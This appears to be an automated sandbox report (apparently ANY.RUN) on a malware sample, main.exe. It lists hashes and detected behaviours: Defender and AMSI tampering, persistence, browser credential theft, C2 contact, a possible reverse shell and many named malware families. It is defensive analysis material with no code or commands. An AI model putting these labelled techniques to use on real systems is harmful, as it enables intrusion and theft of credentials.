
| File name: | main.exe |
| Full analysis: | https://app.any.run/tasks/5ed1818c-5dda-48d9-beb9-72b97e4a859a |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | June 20, 2025, 22:37:57 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (console) x86-64, for MS Windows, 7 sections |
| MD5: | C942A56638772644D847709D906FA23D |
| SHA1: | 12D6B77FEC2244CDC4050A083AA741185CC48010 |
| SHA256: | 56A28391D309102557FCF9BC34351A50B49054282F2007851DCBC4E825E7C37A |
| SSDEEP: | 98304:R/0Cg6brcfRkzKVfq7AnYRO4Y6ZhkDQet54netUjZUj0vNQLFZfQpyJoic3yjHFD:ivfkEwE1MUQ881mw02/ki+BIsG |
MALICIOUS
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 6380)
Bypass execution policy to execute commands
- powershell.exe (PID: 2520)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 8696)
- powershell.exe (PID: 8776)
- powershell.exe (PID: 8896)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 10724)
- powershell.exe (PID: 11116)
- powershell.exe (PID: 11124)
- powershell.exe (PID: 11132)
- powershell.exe (PID: 11200)
- powershell.exe (PID: 11184)
- powershell.exe (PID: 9268)
- powershell.exe (PID: 9968)
- powershell.exe (PID: 11556)
- powershell.exe (PID: 11588)
- powershell.exe (PID: 10176)
- powershell.exe (PID: 14632)
- powershell.exe (PID: 9228)
Changes powershell execution policy (Bypass)
- main.exe (PID: 5084)
- powershell.exe (PID: 2520)
- werefult.exe (PID: 8760)
- cmd.exe (PID: 15244)
Antivirus name has been found in the command line (generic signature)
- bitdefender.exe (PID: 6812)
- cmd.exe (PID: 15352)
Executing a file with an untrusted certificate
- 4eDsFzc.exe (PID: 7472)
- EG11t89.exe (PID: 10540)
- tomcat8.exe (PID: 10712)
- protect.oxcy.666.exe (PID: 9252)
- protect.oxcy.666.exe (PID: 11528)
- vjVPnDfx.exe (PID: 11732)
- reseptionProvider.exe (PID: 11784)
- protect.oxcy.666.exe (PID: 14512)
- protect.oxcy.666.exe (PID: 15304)
ASYNCRAT has been found (auto)
- main.exe (PID: 5084)
Registers / Runs the DLL via REGSVR32.EXE
- loader.exe (PID: 7912)
- WindowsUpdateLauncher.exe (PID: 8768)
- runtimebroker.exe (PID: 8736)
Changes the autorun value in the registry
- loader.exe (PID: 7912)
- WindowsUpdateLauncher.exe (PID: 8768)
- runtimebroker.exe (PID: 8736)
- klass.exe (PID: 8496)
- ls.exe (PID: 9896)
- winsvchost.exe (PID: 10188)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- AdobeART.exe (PID: 4804)
- tzcyberninja.exe (PID: 9528)
- explorer.exe (PID: 10604)
- Adobe.exe (PID: 12412)
- Cp1N8fC.exe (PID: 8976)
- syspool.exe (PID: 11792)
- ctfmon.exe (PID: 12492)
- rmd_en_1.exe (PID: 11912)
- rod_en_1.exe (PID: 11620)
- rxd_en_1.exe (PID: 11224)
- Axam.a.exe (PID: 12436)
- Amus.exe (PID: 11880)
- 90.exe (PID: 10852)
- msconfig.exe (PID: 15032)
- WhQMcgn.exe (PID: 9104)
- ffdf.exe (PID: 12444)
- Bloxflip%20Predictor.exe (PID: 10692)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 8032)
- Axam.exe (PID: 13896)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 8960)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 14292)
- Axam.exe (PID: 15500)
- Axam.exe (PID: 10688)
- Axam.exe (PID: 15096)
- Axam.exe (PID: 16136)
- Axam.exe (PID: 15748)
- Axam.exe (PID: 7608)
- dnd_x86.exe (PID: 15496)
GENERIC has been found (auto)
- main.exe (PID: 5084)
- main.exe (PID: 5084)
- Ganja177.exe (PID: 8928)
- Ganja54.exe (PID: 8704)
- Ganja20.exe (PID: 9788)
- main.exe (PID: 5084)
- main.exe (PID: 5084)
- main.exe (PID: 5084)
- main.exe (PID: 5084)
- syspool.exe (PID: 11792)
- Amus.exe (PID: 11880)
- cabal.exe (PID: 11952)
- ganja5.exe (PID: 9444)
KOILOADER has been found (auto)
- main.exe (PID: 5084)
FORMBOOK has been found (auto)
- main.exe (PID: 5084)
Runs injected code in another process
- transformer.exe (PID: 8204)
- sosi.exe (PID: 8532)
Application was injected by another process
- explorer.exe (PID: 4772)
DBATLOADER has been found (auto)
- lol.exe (PID: 9004)
- test1.exe (PID: 10368)
NJRAT has been found (auto)
- main.exe (PID: 5084)
- Bloxflip%20Predictor.exe (PID: 10692)
PHORPIEX has been found (auto)
- kajmak.exe (PID: 9756)
LUMMA has been found (auto)
- main.exe (PID: 5084)
STORMKITTY has been found (auto)
- main.exe (PID: 5084)
STEALERIUM has been found (auto)
- plctkles.exe (PID: 8240)
METASPLOIT has been detected (SURICATA)
- main.exe (PID: 5084)
METERPRETER has been detected (SURICATA)
- main.exe (PID: 5084)
MODILOADER mutex has been found
- AdobeART.exe (PID: 4804)
- 90.exe (PID: 10852)
Create files in the Startup directory
- b7VRzCg.exe (PID: 8784)
- tzcyberninja.exe (PID: 9528)
- Axam.a.exe (PID: 12436)
- bot.exe (PID: 11004)
- ffdf.exe (PID: 12444)
- setup.exe (PID: 5612)
DCRAT mutex has been found
- startud.exe (PID: 8196)
Uses Task Scheduler to run other applications
- tzcyberninja.exe (PID: 9528)
- dnd_x86.exe (PID: 15496)
NETWORM mutex has been found
- Amus.exe (PID: 11880)
NESHTA mutex has been found
- setup.exe (PID: 11548)
- setup.exe (PID: 10400)
- setup.exe (PID: 5612)
Connects to the CnC server
- cc.exe (PID: 12016)
- abokiii55%205.exe (PID: 8672)
- svchost.exe (PID: 2200)
- svc.exe (PID: 11304)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
REDLINE has been detected (SURICATA)
- cc.exe (PID: 12016)
METASTEALER has been detected (SURICATA)
- cc.exe (PID: 12016)
Run PowerShell with an invisible window
- powershell.exe (PID: 10176)
- powershell.exe (PID: 14632)
NJRAT mutex has been found
- Bloxflip%20Predictor.exe (PID: 10692)
Adds path to the Windows Defender exclusion list
- ap.exe (PID: 8460)
- protect.oxcy.666.exe (PID: 14512)
- EG11t89.exe (PID: 10540)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- cmd.exe (PID: 14268)
REMCOS has been found (auto)
- ap.exe (PID: 8460)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 11516)
- MARCUSS.exe (PID: 8752)
- svc.exe (PID: 11304)
- freeman.com (PID: 12820)
- obii55%205.exe (PID: 15020)
- cc.exe (PID: 12016)
Steals credentials from Web Browsers
- MSBuild.exe (PID: 11516)
- cc.exe (PID: 12016)
- MARCUSS.exe (PID: 8752)
- freeman.com (PID: 12820)
- obii55%205.exe (PID: 15020)
QUASAR mutex has been found
- Client-built.exe (PID: 11636)
REMCOS has been detected
- abokiii55%205.exe (PID: 8672)
- abokiii55%205.exe (PID: 8672)
REMCOS mutex has been found
- abokiii55%205.exe (PID: 8672)
IRC has been detected (SURICATA)
- ctfmon.exe (PID: 14232)
REMCOS has been detected (SURICATA)
- abokiii55%205.exe (PID: 8672)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 15624)
- MSBuild.exe (PID: 15816)
XWORM has been detected (SURICATA)
- b7VRzCg.exe (PID: 8784)
- regsvr32.exe (PID: 9116)
STEALC has been detected
- MSBuild.exe (PID: 12932)
QUASAR has been detected (SURICATA)
- Client-built.exe (PID: 11636)
SNAKEKEYLOGGER has been detected (SURICATA)
- obii55%205.exe (PID: 15020)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 7648)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8696)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
Changes Windows Defender settings
- cmd.exe (PID: 14268)
- cmd.exe (PID: 15352)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8776)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 8520)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 8520)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 8520)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 8520)
Changes Controlled Folder Access settings
- powershell.exe (PID: 8520)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 8520)
Changes settings for real-time protection
- powershell.exe (PID: 8520)
KOI has been detected (SURICATA)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
AGENTTESLA has been detected (SURICATA)
- MARCUSS.exe (PID: 8752)
Stealers network behavior
- MARCUSS.exe (PID: 8752)
SUSPICIOUS
Application launched itself
- main.exe (PID: 6212)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- 90.exe (PID: 11012)
- protect.oxcy.666.exe (PID: 9252)
- protect.oxcy.666.exe (PID: 11528)
- powershell.exe (PID: 2520)
- dnd.exe (PID: 12224)
- obii55%205.exe (PID: 11936)
- abokiii55%205.exe (PID: 11764)
Process drops legitimate windows executable
- main.exe (PID: 6212)
- main.exe (PID: 5084)
- protect.oxcy.666.exe (PID: 11528)
- protect.oxcy.666.exe (PID: 9252)
- dnd.exe (PID: 12224)
- joker12321.exe (PID: 11232)
- is-NC47T.tmp (PID: 14616)
- is-4HI07.tmp (PID: 10924)
- ffdf.exe (PID: 12444)
- cabal.exe (PID: 11952)
Loads Python modules
- main.exe (PID: 5084)
- dnd.exe (PID: 6796)
Process drops python dynamic module
- main.exe (PID: 6212)
- protect.oxcy.666.exe (PID: 9252)
- protect.oxcy.666.exe (PID: 11528)
- dnd.exe (PID: 12224)
Executable content was dropped or overwritten
- main.exe (PID: 6212)
- main.exe (PID: 5084)
- loader.exe (PID: 7912)
- Ganja177.exe (PID: 8928)
- lol.exe (PID: 9004)
- Ganja54.exe (PID: 8704)
- Ganja46.exe (PID: 9540)
- CryptoLocker.exe (PID: 9684)
- kajmak.exe (PID: 9756)
- Ganja66.exe (PID: 9776)
- Ganja20.exe (PID: 9788)
- Prolin.exe (PID: 9492)
- test1.exe (PID: 10368)
- b7VRzCg.exe (PID: 8784)
- explorer.exe (PID: 10604)
- tzcyberninja.exe (PID: 9528)
- setup.exe (PID: 10400)
- setup.exe (PID: 5612)
- protect.oxcy.666.exe (PID: 9252)
- protect.oxcy.666.exe (PID: 11528)
- set-2%20firmware%204.01.exe (PID: 12460)
- dnd.exe (PID: 12224)
- setup.exe (PID: 11548)
- joker12321.exe (PID: 11232)
- Cp1N8fC.exe (PID: 8976)
- syspool.exe (PID: 11792)
- ctfmon.exe (PID: 12492)
- rxd_en_1.exe (PID: 11224)
- rmd_en_1.exe (PID: 11912)
- porn.exe (PID: 11596)
- 123.exe (PID: 10684)
- rod_en_1.exe (PID: 11620)
- Amus.exe (PID: 11880)
- Axam.a.exe (PID: 12436)
- index.exe (PID: 11216)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- setup.exe (PID: 14580)
- RMO_SE~2.EXE (PID: 14888)
- yc.exe (PID: 11752)
- Terminal.exe (PID: 13608)
- is-NC47T.tmp (PID: 14616)
- is-4HI07.tmp (PID: 10924)
- Bloxflip%20Predictor.exe (PID: 10692)
- ap.exe (PID: 8460)
- bot.exe (PID: 11004)
- ffdf.exe (PID: 12444)
- EG11t89.exe (PID: 10540)
- cabal.exe (PID: 11952)
- ganja5.exe (PID: 9444)
- dnd.exe (PID: 6796)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- csc.exe (PID: 12260)
- rundll32.exe (PID: 9736)
- csc.exe (PID: 10668)
- csc.exe (PID: 15008)
- dnd_x86.exe (PID: 15496)
- csc.exe (PID: 10504)
- powershell.exe (PID: 8776)
- csc.exe (PID: 10328)
The process drops C-runtime libraries
- main.exe (PID: 6212)
- protect.oxcy.666.exe (PID: 9252)
- protect.oxcy.666.exe (PID: 11528)
- dnd.exe (PID: 12224)
Starts CMD.EXE for commands execution
- main.exe (PID: 5084)
- 4eDsFzc.exe (PID: 7472)
- Bugsoft.exe (PID: 11972)
- hersey.exe (PID: 11192)
- yc.exe (PID: 11752)
- protect.oxcy.666.exe (PID: 14512)
- dnd.exe (PID: 6796)
The process executes Powershell scripts
- main.exe (PID: 5084)
Starts POWERSHELL.EXE for commands execution
- main.exe (PID: 5084)
- powershell.exe (PID: 2520)
- werefult.exe (PID: 8760)
- f.exe (PID: 8712)
- MSBuild.exe (PID: 11516)
- 1.exe (PID: 8836)
- cmd.exe (PID: 14268)
- cmd.exe (PID: 15244)
- cmd.exe (PID: 15352)
Reads Microsoft Outlook installation path
- bitdefender.exe (PID: 6812)
Reads security settings of Internet Explorer
- bitdefender.exe (PID: 6812)
- 4eDsFzc.exe (PID: 7472)
- safefinder.exe (PID: 8304)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- lol.exe (PID: 9004)
- Adobe_plugin_Installer.exe (PID: 8720)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- 1.exe (PID: 8836)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- drivers.exe (PID: 10644)
- MSBuild.exe (PID: 11516)
- setup.exe (PID: 11548)
- cabal.exe (PID: 11952)
- joker12321.exe (PID: 11232)
- index.exe (PID: 11216)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- ap.exe (PID: 8460)
- hersey.exe (PID: 11192)
- Bloxflip%20Predictor.exe (PID: 10692)
- yc.exe (PID: 11752)
- Assiah.exe (PID: 11272)
- Cp1N8fC.exe (PID: 8976)
- 123.exe (PID: 10684)
- WhQMcgn.exe (PID: 9104)
- EG11t89.exe (PID: 10540)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- ganja5.exe (PID: 9444)
- ffdf.exe (PID: 12444)
- MSBuild.exe (PID: 12932)
- svc.exe (PID: 11304)
- freeman.com (PID: 12820)
Process requests binary or script from the Internet
- main.exe (PID: 5084)
- cabal.exe (PID: 11952)
The process checks if it is being run in the virtual environment
- main.exe (PID: 5084)
- comdgpx.exe (PID: 8296)
- WindowsUpdateLauncher.exe (PID: 8768)
- runtimebroker.exe (PID: 8736)
Potential Corporate Privacy Violation
- main.exe (PID: 5084)
- plctkles.exe (PID: 8240)
- WhQMcgn.exe (PID: 9104)
- cabal.exe (PID: 11952)
Connects to unusual port
- main.exe (PID: 5084)
- Worldoffice.exe (PID: 6412)
- Worldofficee.exe (PID: 6532)
- payload.exe (PID: 8908)
- winsvchost.exe (PID: 10188)
- AdobeART.exe (PID: 4804)
- march.exe (PID: 9716)
- demon.exe (PID: 9692)
- b7VRzCg.exe (PID: 8784)
- tzcyberninja.exe (PID: 9528)
- https.exe (PID: 9744)
- startud.exe (PID: 8196)
- Adobe.exe (PID: 12412)
- cc.exe (PID: 12016)
- svchost.exe (PID: 11248)
- tcp_windows_amd64.exe (PID: 11800)
- shell.exe (PID: 11812)
- Client-built.exe (PID: 11636)
- Final123.exe (PID: 12468)
- Clien123.exe (PID: 10152)
- c2_payload_aes.exe (PID: 9620)
- ctfmon.exe (PID: 14232)
- abokiii55%205.exe (PID: 8672)
- svchost.exe (PID: 13808)
- svc.exe (PID: 11304)
- cmd.exe (PID: 15244)
- powershell.exe (PID: 7648)
- MARCUSS.exe (PID: 8752)
The process creates files with name similar to system file names
- loader.exe (PID: 7912)
- main.exe (PID: 5084)
- kajmak.exe (PID: 9756)
- ctfmon.exe (PID: 12492)
- yc.exe (PID: 11752)
- dnd_x86.exe (PID: 15496)
Connects to the server without a host name
- main.exe (PID: 5084)
- plctkles.exe (PID: 8240)
- cabal.exe (PID: 11952)
- syspool.exe (PID: 11792)
- MSBuild.exe (PID: 12932)
- powershell.exe (PID: 8696)
- svc.exe (PID: 11304)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
Executing commands from a ".bat" file
- 4eDsFzc.exe (PID: 7472)
- main.exe (PID: 5084)
- Bugsoft.exe (PID: 11972)
- hersey.exe (PID: 11192)
- yc.exe (PID: 11752)
Starts itself from another location
- Ganja177.exe (PID: 8928)
- Ganja54.exe (PID: 8704)
- Ganja46.exe (PID: 9540)
- CryptoLocker.exe (PID: 9684)
- kajmak.exe (PID: 9756)
- Ganja66.exe (PID: 9776)
- Ganja20.exe (PID: 9788)
- lol.exe (PID: 9004)
- ganja2.exe (PID: 10020)
- test1.exe (PID: 10368)
- ctfmon.exe (PID: 12492)
- Ganja121.exe (PID: 10356)
Starts a Microsoft application from unusual location
- v999f8.exe (PID: 9500)
- rxd_en_1.exe (PID: 11224)
- protect.oxcy.666.exe (PID: 11528)
- ME3_setup.exe (PID: 11572)
- rod_en_1.exe (PID: 11620)
- llll.exe (PID: 11676)
- protect.oxcy.666.exe (PID: 9252)
- cron123213321.exe (PID: 11772)
- cryptedcron121221.exe (PID: 11920)
- rmd_en_1.exe (PID: 11912)
- alex123123.exe (PID: 11992)
- neploskiy_crypted_LAB.exe (PID: 12008)
- nxTpPrk.exe (PID: 12744)
- ffdf.exe (PID: 12444)
- set-2%20firmware%204.01.exe (PID: 12460)
- protect.oxcy.666.exe (PID: 14512)
- protect.oxcy.666.exe (PID: 15304)
Contacting a server suspected of hosting an Exploit Kit
- main.exe (PID: 5084)
Creates file in the systems drive root
- Prolin.exe (PID: 9492)
- setup.exe (PID: 5612)
- setup.exe (PID: 10400)
- setup.exe (PID: 11548)
- Amus.exe (PID: 11880)
- Axam.a.exe (PID: 12436)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 8032)
- Axam.exe (PID: 13896)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 8960)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 14292)
- Axam.exe (PID: 15500)
- Axam.exe (PID: 10688)
- Axam.exe (PID: 15096)
- Axam.exe (PID: 16136)
- Axam.exe (PID: 15748)
- Axam.exe (PID: 7608)
- ceng.exe (PID: 12428)
- cmd.exe (PID: 10672)
- attrib.exe (PID: 14628)
Uses ATTRIB.EXE to modify file attributes
- f.exe (PID: 8712)
- werefult.exe (PID: 8760)
- Bloxflip%20Predictor.exe (PID: 10692)
- cmd.exe (PID: 10672)
Block-list domains
- main.exe (PID: 5084)
Reads Internet Explorer settings
- bitdefender.exe (PID: 6812)
Starts application with an unusual extension
- main.exe (PID: 5084)
Working with threads in the GNU C Compiler (GCC) libraries related mutex has been found
- porn.exe (PID: 11596)
- hersey.exe (PID: 11192)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 11516)
- obii55%205.exe (PID: 15020)
- MSBuild.exe (PID: 15624)
- MSBuild.exe (PID: 15816)
Possible usage of Discord/Telegram API has been detected (YARA)
- main.exe (PID: 5084)
Mutex name with non-standard characters
- setup.exe (PID: 5612)
- setup.exe (PID: 10400)
- setup.exe (PID: 11548)
Checks for external IP
- Build.exe (PID: 11256)
- svchost.exe (PID: 2200)
- svchost.exe (PID: 13808)
- MARCUSS.exe (PID: 8752)
- obii55%205.exe (PID: 15020)
- freeman.com (PID: 12820)
Executes application which crashes
- Build.exe (PID: 11256)
- jzQILRF.exe (PID: 14144)
Changes the title of the Internet Explorer window
- Amus.exe (PID: 11880)
Drops 7-zip archiver for unpacking
- index.exe (PID: 11216)
- cabal.exe (PID: 11952)
Changes the Home page of Internet Explorer
- Amus.exe (PID: 11880)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 9208)
- net.exe (PID: 2280)
The process hide an interactive prompt from the user
- powershell.exe (PID: 2520)
- MSBuild.exe (PID: 11516)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 2520)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 2520)
- werefult.exe (PID: 8760)
- MSBuild.exe (PID: 11516)
- cmd.exe (PID: 15244)
Found IP address in command line
- powershell.exe (PID: 10176)
Potential TCP-based PowerShell reverse shell connection
- powershell.exe (PID: 2520)
Executes script without checking the security policy
- powershell.exe (PID: 10176)
Searches for installed software
- MSBuild.exe (PID: 11516)
Reads the date of Windows installation
- jzQILRF.exe (PID: 14144)
- Cp1N8fC.exe (PID: 8976)
- 123.exe (PID: 10684)
- WhQMcgn.exe (PID: 9104)
- ffdf.exe (PID: 12444)
- ganja5.exe (PID: 9444)
BASE64 encoded PowerShell command has been detected
- MSBuild.exe (PID: 11516)
- cmd.exe (PID: 15244)
Found strings related to reading or modifying Windows Defender settings
- protect.oxcy.666.exe (PID: 14512)
Get information on the list of running processes
- protect.oxcy.666.exe (PID: 14512)
- cmd.exe (PID: 10696)
Base64-obfuscated command line is found
- MSBuild.exe (PID: 11516)
- cmd.exe (PID: 15244)
CSC.EXE is used to compile C# code
- csc.exe (PID: 12260)
- csc.exe (PID: 10504)
Contacting a server suspected of hosting an CnC
- abokiii55%205.exe (PID: 8672)
- svchost.exe (PID: 2200)
- regsvr32.exe (PID: 9116)
- b7VRzCg.exe (PID: 8784)
- Client-built.exe (PID: 11636)
- svc.exe (PID: 11304)
- MSBuild.exe (PID: 15624)
- MSBuild.exe (PID: 15816)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 9040)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 8776)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 11184)
- powershell.exe (PID: 11588)
Executes as Windows Service
- VSSVC.exe (PID: 10228)
The process verifies whether the antivirus software is installed
- cmd.exe (PID: 8244)
- obii55%205.exe (PID: 15020)
Runs shell command (SCRIPT)
- mshta.exe (PID: 16212)
Changes AMSI initialization state that disables detection systems (POWERSHELL)
- powershell.exe (PID: 9040)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 9040)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 8116)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 14268)
The executable file from the user directory is run by the CMD process
- dnd_x86.exe (PID: 15496)
Script disables Windows Defender's IPS
- cmd.exe (PID: 15352)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 15352)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 8776)
Connects to FTP
- MARCUSS.exe (PID: 8752)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7372)
INFO
Checks supported languages
- main.exe (PID: 5084)
- main.exe (PID: 6212)
- Worldoffice.exe (PID: 6412)
- bitdefender.exe (PID: 6812)
- Worldofficee.exe (PID: 6532)
- lollo.exe (PID: 7184)
- WxWorkMultiOpen.exe (PID: 7208)
- 4eDsFzc.exe (PID: 7472)
- agent.exe (PID: 6732)
- loader.exe (PID: 7912)
- Client.exe (PID: 7996)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- startud.exe (PID: 8196)
- WxWorkMultiOpen.exe (PID: 7936)
- WxWorkMultiOpen.exe (PID: 7892)
- WxWorkMultiOpen.exe (PID: 7844)
- comdgpx.exe (PID: 8296)
- transformer.exe (PID: 8204)
- plctkles.exe (PID: 8240)
- ap.exe (PID: 8460)
- sosi.exe (PID: 8532)
- safefinder.exe (PID: 8304)
- Ganja54.exe (PID: 8704)
- f.exe (PID: 8712)
- Ganja61.exe (PID: 8920)
- WindowsUpdateLauncher.exe (PID: 8768)
- Ganja177.exe (PID: 8928)
- LOIC.exe (PID: 8680)
- werefult.exe (PID: 8760)
- MARCUSS.exe (PID: 8752)
- Cp1N8fC.exe (PID: 8976)
- 80aK2YmFb6vbKeU.exe (PID: 8744)
- b7VRzCg.exe (PID: 8784)
- payload.exe (PID: 8908)
- Ganja180.exe (PID: 8728)
- Adobe_plugin_Installer.exe (PID: 8720)
- lol.exe (PID: 9004)
- klass.exe (PID: 8496)
- jtEmt5nxbRnq5jC.exe (PID: 8824)
- msconfig.exe (PID: 8316)
- runtimebroker.exe (PID: 8736)
- installer.exe (PID: 8688)
- ganja5.exe (PID: 9444)
- Ganja151.exe (PID: 9428)
- Ganja132.exe (PID: 9284)
- Prolin.exe (PID: 9492)
- Ganja46.exe (PID: 9540)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- https.exe (PID: 9744)
- Ganja66.exe (PID: 9776)
- kajmak.exe (PID: 9756)
- Ganja20.exe (PID: 9788)
- march.exe (PID: 9716)
- demonx64.exe (PID: 9704)
- CryptoLocker.exe (PID: 9684)
- WxWorkMultiOpen.exe (PID: 8792)
- ls.exe (PID: 9896)
- Whisker.exe (PID: 8968)
- 1.exe (PID: 8836)
- DumpAADUserPRT.exe (PID: 8800)
- demon.exe (PID: 9692)
- winsvchost.exe (PID: 10188)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- ls.exe (PID: 8884)
- lsssk.exe (PID: 9296)
- ganja2.exe (PID: 10020)
- AdobeART.exe (PID: 4804)
- v999f8.exe (PID: 9500)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 7524)
- Ganja85.exe (PID: 8600)
- CryptoWall.exe (PID: 10328)
- WhQMcgn.exe (PID: 9104)
- baboon.exe (PID: 9728)
- tzcyberninja.exe (PID: 9528)
- Ganja121.exe (PID: 10356)
- test1.exe (PID: 10368)
- Doppelganger.exe (PID: 9012)
- Ganja128.exe (PID: 10652)
- msconfig.exe (PID: 10592)
- EG11t89.exe (PID: 10540)
- Ganja3.exe (PID: 10708)
- Ganja35.exe (PID: 10840)
- Ganja90.exe (PID: 10772)
- 123.exe (PID: 10684)
- Bloxflip%20Predictor.exe (PID: 10692)
- Ganja45.exe (PID: 10664)
- drivers.exe (PID: 10644)
- 90.exe (PID: 11012)
- Ganja39.exe (PID: 10740)
- Ganja107.exe (PID: 10732)
- Ganja154.exe (PID: 10960)
- trip.exe (PID: 11208)
- bot.exe (PID: 11004)
- index.exe (PID: 11216)
- rxd_en_1.exe (PID: 11224)
- Ganja190.exe (PID: 11024)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- Ganja49.exe (PID: 10700)
- joker12321.exe (PID: 11232)
- Anap.a.exe (PID: 11140)
- svchost.exe (PID: 11248)
- setup.exe (PID: 5612)
- tomcat8.exe (PID: 10712)
- WxWorkMultiOpen.exe (PID: 11724)
- setup.exe (PID: 10400)
- celkadrobitel.exe (PID: 11968)
- MSBuild.exe (PID: 11516)
- Final123.exe (PID: 12468)
- ctfmon.exe (PID: 12492)
- Axam.a.exe (PID: 12436)
- yc.exe (PID: 11752)
- Assiah.exe (PID: 11272)
- Client-built.exe (PID: 11636)
- protect.oxcy.666.exe (PID: 11528)
- protect.oxcy.666.exe (PID: 9252)
- set-2%20firmware%204.01.exe (PID: 12460)
- Ganja199.exe (PID: 11904)
- Ganja174.exe (PID: 11612)
- abokiii55%205.exe (PID: 11764)
- Build.exe (PID: 11256)
- Ganja13.exe (PID: 12404)
- Ganja153.exe (PID: 11668)
